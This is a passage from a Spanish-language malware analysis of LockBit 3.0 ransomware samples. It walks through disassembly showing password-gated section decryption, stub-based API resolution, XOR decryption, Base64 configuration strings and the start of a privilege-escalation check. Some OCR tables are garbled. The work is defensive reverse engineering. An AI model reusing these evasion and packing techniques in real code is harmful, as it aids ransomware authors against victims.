<span id="page-23-0"></span>Una vez acabada la rutina de descifrado, esta muestra ejecuta el código alojado en la sección ".text" utilizando un puntero. En caso de no haber introducido una *password* correcta, el programa termina su ejecución.

| text:00408254.             |                           |
|----------------------------|---------------------------|
| l.text:00408254            |                           |
| .text:00408254 loc 408254: |                           |
| .text:00408254 pusha       |                           |
| text:00408255 xchg.        | eax, edi                  |
| .text:00408256 jmp         | short near ptr unk 4082C9 |
| .text:00408258 les         | esi, [ebx+edi+32h]        |
| .text:0040825C jle         | short loc 4082BE          |
| .text:0040825E push        | sp                        |

*Figura 31. Ejecución de código utilizando un puntero*

<span id="page-23-1"></span>Las funciones no se cargan hasta que se han descifrado las secciones del binario con la contraseña correcta. Esta funcionalidad difiere con la muestra 1.3, en la que las funciones ya estaban cargadas.





| 0041B46F                                                                         | 90                                        | nop                                                                                                    | EntryPoint |
|----------------------------------------------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| 0041B470<br>0041B478                                                             | 0F1F8400 00000000<br>E8 83FBFFFF          | nop dword ptr ds: [eax+eax], eax                                                                                                  | check_pass |
| 0041B47D                                                                         | OF1F40 00                                 | call <lockaaa.check_pass><br/>nop dword ptr ds:[eax],eax</lockaaa.check_pass>                                                     |            |
| 0041B481                                                                         | <b>EB CECDFEFF</b>                        | call lockaaa. 408254                                                                                                    |            |
| 00418486                                                                         | 66:90                                     | nop                                                                                                    |            |
| 00418488                                                                         | <b>E8 7703FFFF</b>                        | call lockaaa.40B804                                                                                                    |            |
| 0041B48D                                                                         | OF1F4400 00                               | nop dword ptr ds: [eax+eax], eax                                                                                                  |            |
| 00418492                                                                         | E8 E1DAFFFF                               | call lockaaa. 418F78                                                                                                    |            |
| 00418497                                                                         | 0F1F8400 00000000                         | dword ptr ds: [eax+eax], eax<br>non                                                                                               |            |
| 0041B49F                                                                         | 6A 00                                     | push 0                                                                                                    |            |
| 004184A1                                                                         | FF15 C0754200                             | <mark>call</mark> dword ptr ds:[ <mark>4275C0]</mark><br>nop dword ptr ds:[eax],eax                                               |            |
| 0041B4A7                                                                         | OF1F80 00000000<br>E8 49F4FFFF            |                                                                                                    |            |
| 004184AE<br>00418483                                                             | E8 26F4FFFF                               | call<br>lockaaa. 41A8FC<br>lockaaa. 41A8DE<br>call                                                                                |            |
| 00418488                                                                         | E8 45F4FFFF                               | cal1<br>lockaaa. 41A902                                                                                                    |            |
| 0041B4BD                                                                         | E8 22F4FFFF                               | ca <sub>11</sub><br>lockaaa. 41A8E4                                                                                               |            |
| 0041B4C2                                                                         | E8 11F4FFFF                               | call<br>lockaaa. 41A8D8                                                                                                    |            |
| 0041B4C                                                                          | E8<br>36F4FFFF                            | lockaaa. 41A902<br>call                                                                                                    |            |
| 0041B4CC                                                                         | E8 25F4FFFF                               | lockaaa. 41A8F6<br>call                                                                                                    |            |
| 004184D1                                                                         | E8 32F4FFFF                               | call<br>lockaaa. 41A908                                                                                                    |            |
| 004184D6                                                                         | 15F4FFFF<br>E8                            | lockaaa. 41A8F0<br>call                                                                                                    |            |
| 0041B4DB                                                                         | E8 FEF3FFFF                               | lockaaa. 41A8DE<br>cal1                                                                                                    |            |
| 0041B4E0                                                                         | E8 OSF4FFFF<br>E8<br>12F4FFFF             | lockaaa. 41A8EA<br>call.                                                                                                    |            |
| 0041B4E5<br>0041B4FA                                                             | E8 FBF3FFFF                               | call<br>lockaaa. 41A8FC<br>ca11<br>lockaaa. 41A8EA                                                                                |            |
| 0041B4EF                                                                         | E8 AEF3FFFF                               | call<br>lockaaa. 41A8A2                                                                                                    |            |
| 004184F4                                                                         | E8 C1F3FFFF                               | call<br>lockaaa. 41A8BA                                                                                                    |            |
| 0041B4F9                                                                         | E8 CEF3FFFF                               | lockaaa. 41A8CC<br>call                                                                                                    |            |
| 004184FE                                                                         | E8 ABF3FFFF                               | lockaaa. 41A8AE<br>cal1                                                                                                    |            |
| 00418503                                                                         | E8 CAF3FFFF                               | call<br>lockaaa. 41A8D2                                                                                                    |            |
| 00418508                                                                         | E8 B9F3FFFF                               | cal1<br>lockaaa. 41A8C6                                                                                                    |            |
| 0041B50D                                                                         | E8 B4F3FFFF                               | call<br>lockaaa. 41A8C6                                                                                                    |            |
| 00418512                                                                         | E8 91F3FFFF                               | lockaaa. 41A8A8<br>call                                                                                                    |            |
| 00418517<br>0041B51C                                                             | E8 86F3FFFF<br>E8 93F3FFFF                | cal1<br>lockaaa. 41A8A2<br>ca11<br><b>lockaaa. 41A8B4</b>                                                                         |            |
| 00418521                                                                         | E8 A6F3FFFF                               | lockaaa. 41A8CC<br>call                                                                                                    |            |
| 00418526                                                                         | E8 95F3FFFF                               | call<br>lockaaa. 41A8C0                                                                                                    |            |
| 00418528                                                                         | E8 6CF3FFFF                               | call<br>lockaaa. 41A89C                                                                                                    |            |
| 00418530                                                                         | E8 O9DEFFEE                               | lockaaa. 41943E<br>call                                                                                                    |            |
| 0041B535                                                                         | <b>E8 ECDEFFFF</b>                        | lockaaa. 419426<br>call                                                                                                    |            |
| 0041B53A                                                                         | E8 F3DEFFFF                               | call lockaaa. 419432                                                                                                    |            |
| 0041B53F<br>н<br>00418544                                                        | E8 F4DEFFFF<br>E8 E3DEFFFF                | call<br>lockaaa. 419438<br>call lockaaa. 41942C                                                                                   |            |
|                                                                                  |                                           |                                                                                                    |            |
| 0041B46F<br>00418470                                                             | 90<br>0F1F8400 00000000                   | nop<br>dword ptr ds: [eax+eax], eax<br>nop                                                                                        | EntryPoint |
| 00418478                                                                         | E8 83FBFFFF                               | call <lockaaa.check_pass></lockaaa.check_pass>                                                                                    | check_pass |
| 0041B47D                                                                         | OF1F40 00                                 |                                                                                                    |            |
| 418481<br>00418486                                                               | <b>E8 CECDFEFF</b>                        | call lockaaa. 408254<br>nop                                                                                                    |            |
| 00418488                                                                         | 66:90<br><b>E8 7703FFFF</b>               | call <mark>lockaaa.40B804</mark>                                                                                                  |            |
| 0041B48D                                                                         | OF1F4400 00                               | nop dword ptr ds: [eax+eax], eax                                                                                                  |            |
| 00418492                                                                         | <b>E8 E1DAFFFF</b>                        |                                                                                                    |            |
| 00418497                                                                         | OF1F8400 00000000                         | <mark>call lockaaa.418F78</mark><br>nop dword ptr ds:[eax+eax],eax                                                                |            |
| 0041849F                                                                         | 6A 00                                     | push 0                                                                                                    |            |
| 004184A1<br>0041B4A7                                                             | FF15 C0754200                             | <mark>call</mark> dword ptr ds:[ <mark>4275CO</mark> ]<br>nop dword ptr ds:[eax],eax                                              |            |
| 0041B4AE                                                                         | 0F1F80 00000000<br>E8 49F4FFFF            | <jmp.&getprocaddress><br/>call.</jmp.&getprocaddress>                                                                             |            |
| 0041B4B3                                                                         | E8 26F4FFFF                               | call<br><jmp.&getcommandlinea></jmp.&getcommandlinea>                                                                             |            |
| 00418488                                                                         | E8 45F4FFFF                               | <jmp.&gettickcount><br/>ca11</jmp.&gettickcount>                                                                                  |            |
| 0041B4BD                                                                         | E8 22F4FFFF                               | <jmp.&getdateformatw><br/>call</jmp.&getdateformatw>                                                                              |            |
| 0041B4C2                                                                         | E8<br>11F4FFFF                            | <jmp.&formatmessagew><br/>call</jmp.&formatmessagew>                                                                              |            |
| 0041B4C7                                                                         | E8 36F4FFFF                               | <jmp.&gettickcount<br>call</jmp.&gettickcount<br>                                                                                 |            |
| 0041B4CC                                                                         | E8 25F4FFFF<br>32F4FFFF                   | <jmp.&getmodulehandlew><br/>call</jmp.&getmodulehandlew>                                                                          |            |
| 004184D1<br>0041B4D6                                                             | E <sub>8</sub><br>E8 15F4FFFF             | <jmp.&loadlibraryexa><br/>cal1<br/><jmp.&getlocaleinfow><br/>ca11</jmp.&getlocaleinfow></jmp.&loadlibraryexa>                     |            |
| 004184DB                                                                         | E8 FEF3FFFF                               | call<br><jmp.&getcommandlinea></jmp.&getcommandlinea>                                                                             |            |
| 0041B4F0                                                                         | E8 OSF4FFFF                               | <jmp.&getlasterror><br/>call</jmp.&getlasterror>                                                                                  |            |
| 0041B4E5                                                                         | E8 12F4FFFF                               | <jmp.&getprocaddress><br/>call</jmp.&getprocaddress>                                                                              |            |
| 0041B4EA                                                                         | FBF3FFFF<br>E <sub>8</sub>                | <jmp.&getlasterror><br/>call</jmp.&getlasterror>                                                                                  |            |
| 004184EF                                                                         | E8 AEF3FFFF                               | <jmp.&createwindowexw><br/>call</jmp.&createwindowexw>                                                                            |            |
| 0041B4F4                                                                         | E8 C1F3FFFF                               | <jmp.&getdlgitem><br/>call</jmp.&getdlgitem>                                                                                      |            |
| 0041B4F9<br>0041B4FE                                                             | E8 CEF3FFFF<br>E8 ABF3FFFF                | <jmp.&getmessagew><br/>call<br/><jmp.&enddialog><br/>call</jmp.&enddialog></jmp.&getmessagew>                                     |            |
| 00418503                                                                         | <b>E8 CAF3FFFF</b>                        | <jmp.&loadmenuw><br/>call</jmp.&loadmenuw>                                                                                        |            |
| 00418508                                                                         | E8 B9F3FFFF                               | <jmp.&getkeynametextw><br/>call</jmp.&getkeynametextw>                                                                            |            |
| 0041B50D                                                                         | E8 B4F3FFFF                               | <jmp.&getkeynametextw><br/>call</jmp.&getkeynametextw>                                                                            |            |
| 00418512                                                                         | E8 91F3FFFF                               | <jmp.&dialogboxparamw><br/>call</jmp.&dialogboxparamw>                                                                            |            |
| 0041B517                                                                         | E8 86F3FFFF                               | <jmp.&createwindowexw><br/>cal1</jmp.&createwindowexw>                                                                            |            |
| 0041B51C                                                                         | E8 93F3FFFF                               | <jmp.&getclassnamew><br/>call</jmp.&getclassnamew>                                                                                |            |
| 00418521                                                                         | E8 AGF3FFFF                               | call<br><jmp.&getmessagew></jmp.&getmessagew>                                                                                     |            |
|                                                                                  |                                           |                                                                                                    |            |
|                                                                                  | E8 95F3FFFF                               | <jmp.&getdlgitemtextw><br/>cal1</jmp.&getdlgitemtextw>                                                                            |            |
|                                                                                  | E8 GCF3FFFF                               | <jmp.&createdialogparamw><br/>call</jmp.&createdialogparamw>                                                                      |            |
|                                                                                  | E8 09DFFFFF                               | <jmp.&textoutw><br/>call</jmp.&textoutw>                                                                                          |            |
|                                                                                  | <b>E8 ECDEFFFF</b><br>E8 F3DEFFFF         | <jmp.&gettextmetricsw><br/>call<br/>cal1</jmp.&gettextmetricsw>                                                                   |            |
| 0041B526<br>0041B52B<br>0041B530<br>0041BS35<br>0041B53A<br>0041B53F<br>00418544 | E <sub>8</sub><br>F4DEFFFF<br>E8 E3DEFFFF | <jmp.&setpixel><br/><jmp.&setpixel><br/>call<br/><jmp.&selectobject><br/>call</jmp.&selectobject></jmp.&setpixel></jmp.&setpixel> |            |

*Figura 32. Resolución de funciones después del descifrado correcto de la muestra 2*

<span id="page-24-0"></span>Una vez realizada la rutina de descifrado con la contraseña introducida como parámetro, se procede a realizar un volcado de la muestra 2 alojada en memoria para observar las diferencias con la muestra 1.3. Tras realizar un análisis comparativo del binario, se puede observar que ambas son muy similares.



| Matched Functions                  |                                            |          |                     | <b>D 8 X</b>  | Statistics               | $\Box$ $\theta$ | $\boldsymbol{\mathsf{x}}$ | Primary Unmatched |                      | $\Box$ $\Box$ $\Box$ | Secondary Unmatched | $\Box$ $\Box$ $\Box$ |
|------------------------------------|--------------------------------------------|----------|---------------------|---------------|--------------------------|-----------------|---------------------------|-------------------|----------------------|----------------------|---------------------|----------------------|
| Similarity                         | Confid Change EA Primary                   |          | <b>Name Primary</b> | $\wedge$      | Name                     | Value           |                           | EA                | Name                 |                      | FA                  | Name                 |
| 1.00                               | 0.99<br><b><i><u><u>AAAAAA</u></u></i></b> | 0040104C | sub_0040104C        |               | flowGraph edges s 0      |                 |                           | 0041B000          | sub_0041B000         |                      | 0041A004            | _imp_SetLastError    |
| 1.00                               | 0.99<br>-------                            | 004010D0 | sub_004010D0        |               | flowGraph edges s 5612   |                 |                           | 0041B0AC          | sub_0041B0AC         |                      | 0041A008            | _imp_LoadLibraryW    |
| 1.00                               | 0.99<br>                                   | 00401120 | sub 00401120        |               | function matches  13     |                 |                           | 0041B0EC          | sub 0041B0EC         |                      | 0041A01C            | imp GetAtomNam       |
| 1.00                               | 0.99<br>-------                            | 004011A0 | sub_004011A0        |               | function matches  312    |                 |                           | 0041B124          | sub_0041B124         |                      | 0041A028            | _imp_CreateMenu      |
| 1.00                               | 0.99<br>-------                            | 004011E4 | sub 004011E4        |               | functions primary  24    |                 |                           | 0041B1CC          | sub 0041B1CC         |                      | 0041A02C            | imp DefWindowPr      |
| 1.00                               | 0.99<br>-------                            | 00401284 | sub 00401284        |               | functions primary  321   |                 |                           | 0041B1E8          | sub 0041B1E8         |                      | 0041A03C            | imp LoadImageW       |
| 1.00                               | 0.99<br>-------                            | 00401424 | sub 00401424        |               | functions seconda 23     |                 |                           | 0041B248          | sub 0041B248         |                      | 0041A044            | imp CreateDIBitmi    |
| 1.00                               | 0.99<br>-------                            | 004017D0 | sub_004017D0        |               | functions seconda 312    |                 |                           | 0041B2D4          | sub_0041B2D4         |                      | 0041A058            | _imp_GetTextColor    |
| 1.00                               | 0.99<br>-------                            | 00401954 | sub_00401954        |               | instruction match 0      |                 |                           | 0041B2E4          | sub_0041B2E4         |                      | 0041A05C            | _imp_GetTextCharse   |
| 1.00                               | 0.99<br><b><i><u>AAAAAAA</u></i></b>       | 00401AB8 | sub 00401AB8        |               | instruction match 24548  |                 |                           | 0041C008          | _imp_GetTickCount    |                      | 0041A060            | _imp_BitBlt          |
| 1.00                               | 0.99<br>-------                            | 0040754C | sub 0040754C        |               | instructions prima 0     |                 |                           | 0041C00C          | imp GetProcAddress   |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 004075AC | sub_004075AC        |               | instructions prima 26709 |                 |                           | 0041C014          | _imp_GetLocaleInfoW  |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 004075F0 | sub 004075F0        |               | instructions secon 0     |                 |                           | 0041C018          | _imp_GetCommandLineA |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 0040784C | sub 0040784C        |               | instructions secon 24910 |                 |                           | 0041C030          | _imp_GetDlgItemTextW |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 00407890 | sub 00407890        |               | basicBlock: MD in 30     |                 |                           | 0041C038          | _imp_GetMessageW     |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 004078DC | sub_004078DC        |               | basicBlock: call ref 49  |                 |                           | 0041C03C          | _imp_LoadMenuW       |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 00407940 | sub_00407940        |               | basicBlock: edges  1     |                 |                           | 0041C040          | imp DialogBoxParamW  |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 004079A8 | sub_004079A8        |               | basicBlock: edges  5     |                 |                           | 0041C044          | _imp_CreateWindowExW |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 00407C5C | sub 00407C5C        |               | basicBlock: edges  224   |                 |                           | 0041C04C          | _imp_GetClassNameW   |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 00408254 | sub_00408254        |               | basicBlock: edges  3482  |                 |                           | 0041C060          | _imp_SelectObject    |                      |                     |                      |
| 1.00                               | 0.99<br><b><i><u>AAAAAAA</u></i></b>       | 00408408 | sub 00408408        |               | basicBlock: entry p 1    |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 004084DC | sub 004084DC        |               | basicBlock: exit po 1    |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 0040851C | sub 0040851C        |               | basicBlock: hash  141    |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 00408720 | sub_00408720        |               | basicBlock: prime  37    |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br><b><i><u><u>AAAAAA</u></u></i></b> | 00408774 | sub_00408774        |               | basicBlock: propa 5      |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br><b><i><u>AAAAAAA</u></i></b>       | 00408894 | sub_00408894        |               | function: MD inde 3      |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 00408BF4 | sub 00408BF4        |               | function: MD inde 26     |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 00408C9C | sub_00408C9C        |               | function: address s 17   |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 00408D40 | sub_00408D40        |               | function: call refer 31  |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br><b><i><u>AAAAAAA</u></i></b>       | 00408D98 | sub 00408D98        |               | function: call sequ 1    |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 00408DFC | sub 00408DFC        |               | function: edges ca 88    |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 00409328 | sub_00409328        |               | function: edges flo 82   |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 0040937C | sub_0040937C        |               | function: hash ma 34     |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br><b><i><u>AAAAAA</u></i></b>        | 00409450 | sub_00409450        |               | function: name ha 26     |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>                                   | 00409DD0 | sub 00409DD0        |               | function: prime si 17    |                 |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 00409F38 | sub_00409F38        |               | Confidence               | 0.990945        |                           |                   |                      |                      |                     |                      |
| 1.00                               | 0.99<br>-------                            | 0040AA60 | sub 0040AA60        |               | Similarity               | 0.972719        |                           |                   |                      |                      |                     |                      |
| $\left\langle \cdot \right\rangle$ |                                            |          |                     | $\rightarrow$ |                          |                 | $\rightarrow$             | $\epsilon$        |                      | $\,$                 | $\,$ $\,$           | $\rightarrow$        |

*Figura 33. Análisis comparativo entre la muestra 1.3 y muestra 2*

<span id="page-25-0"></span>A continuación, podemos observar cómo comienza a volcar datos dentro de la sección ".data", accediendo a una parte con datos cifrados, descifrándolos mediante el uso de la función XOR para finalmente volcarlos en una sección ".data" vacía.

Lo que realmente está realizando es la resolución de las API de determinadas DLL. El *malware* utiliza un pequeño bloque de código, "stub", como trampolín para llegar finalmente a la dirección de memoria de cada función. En la siguiente imagen puede observarse como se realiza este proceso con la función "ntdll.RtlDestroyHeap", la cual se almacena con la instrucción "stosd".















|          | push packed_fixed.AD5EE0                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|----------|------------------------------------------------------------|------------|----------------------------|--|--|-------------------------------------------------|--|--|--|-----|--|--|--|--|--|--|--|
|          | push packed_fixed.AF5408                                   | <b>Hex</b> |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | call <packed_fixed.xor_decrypt></packed_fixed.xor_decrypt> |            |                            |  |  |                                                 |  |  |  | Hex |  |  |  |  |  |  |  |
| push edi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push esi |                                                            |            |                            |  |  | 57 56 68 C4 60 AD 00 68 E4 55 AF 00 E8 7A F9 FF |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AD5FD0                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AF54F4                                   |            | FF FF 57 56 68 7C 61 AD    |  |  | 00 68 94 56 AF 00 E8 58                         |  |  |  |     |  |  |  |  |  |  |  |
|          | call <packed_fixed.xor_decrypt></packed_fixed.xor_decrypt> |            |                            |  |  | 57 56 68 10 62 AD 00 68 20 57 AF 00             |  |  |  |     |  |  |  |  |  |  |  |
| push edi |                                                            |            | 47 F9 FF FF<br>E8 36 F9 FF |  |  | FF 57 56 68 28 62 AD 00 68 34 57 AF             |  |  |  |     |  |  |  |  |  |  |  |
| push esi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AD60C4                                   |            |                            |  |  | AF 00 E8 14 F9 FF FF 57 56 68 90 62 AD 00 68 94 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AF55E4                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | call <packed_fixed.xor_decrypt></packed_fixed.xor_decrypt> |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push edi |                                                            |            |                            |  |  | 68 BO 57 AF 00 E8 E1 F8 FF FF 57 56 68 CC 62 AD |  |  |  |     |  |  |  |  |  |  |  |
| push esi |                                                            |            |                            |  |  | AD 00 68 FO 57 AF 00 E8 BF F8 FF FF 57 56 68 18 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed fixed.AD6168                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AF5684                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | call <packed_fixed.xor_decrypt></packed_fixed.xor_decrypt> |            |                            |  |  | 68 5C 63 AD 00 68 44 58 AF 00 E8 8C F8 FF FF 57 |  |  |  |     |  |  |  |  |  |  |  |
| push edi |                                                            |            |                            |  |  | 57 56 68 84 63 AD 00 68 64 58 AF 00 E8 6A F8 FF |  |  |  |     |  |  |  |  |  |  |  |
| push esi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AD617C                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AF5694                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | call <packed_fixed.xor_decrypt></packed_fixed.xor_decrypt> |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push edi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push esi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AD61B8                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AF56CC                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | call <packed_fixed.xor_decrypt></packed_fixed.xor_decrypt> |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push edi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push esi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AD6210                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed fixed.AF5720                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | call <packed_fixed.xor_decrypt></packed_fixed.xor_decrypt> |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push edi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push esi | push packed fixed.AD6228                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AF5734                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | call <packed_fixed.xor_decrypt></packed_fixed.xor_decrypt> |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push edi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push esi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AD6254                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | push packed_fixed.AF575C                                   |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
|          | call <packed_fixed.xor_decrypt></packed_fixed.xor_decrypt> |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push edi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |
| push esi |                                                            |            |                            |  |  |                                                 |  |  |  |     |  |  |  |  |  |  |  |

*Figura 34. Descifrado de datos utilizando XOR*

<span id="page-26-0"></span>Posteriormente, el *malware* utiliza la función "memcpy" para construir varias cadenas en Base64.

> push 80 push 80<br>push edi<br>push packed\_fixed.AF4F70<br>call dword ptr ds:[kmemcpy>]<br>add esp,C<br>lea edi,dword ptr ds:[edi+80] push 20<br>lea eax,dword ptr ds:[edi] push eax, when the tast pearl<br>push packed\_fixed.AF5100<br>call dword ptr ds: [<mark>kmemcpy></mark>]<br>add esp,C add esp,c<br>
> push 18<br>
> lea eax,dword ptr ds:[edi+20]<br>
> push eax<br>
> push packed\_fixed.AF5120<br>
> call dword ptr ds:[<mark>kmemcpy></mark>]

















*Figura 35. Decodificación de Base64*

<span id="page-27-0"></span>Según se puede observar en el informe de Nozomi Networks [5], LockBit 3.0 utiliza Base64 para codificar la configuración del *ransomware*. Los detalles de la configuración se encuentran en el apartado 4.6.

Posteriormente, el *malware* procede a realizar una escalada de privilegios. En primer lugar, comprueba si el proceso tiene permisos de administrador de la siguiente forma:

Utilizando "OpenProcessToken": consulta el *token* del proceso actual.

| call dword ptr ds: [ <openprocesstoken>]</openprocesstoken>           |
|-----------------------------------------------------------------------|
| Jmp pucked_insed.AD0515                                               |
| mov eax, dword ptr ss: [ebp+8]                                        |
| mov dword ptr ss: [ebp-8] eax                                         |
| xor eax.eax                                                           |
| test eax.eax                                                          |
| jne packed_fixed.ADB59A                                               |
| lea eax, dword ptr ss: [ebp-C]                                        |
| push eax                                                              |
| push 4                                                                |
| lea eax.dword ptr ss: [ebp-10]                                        |
| push eax                                                              |
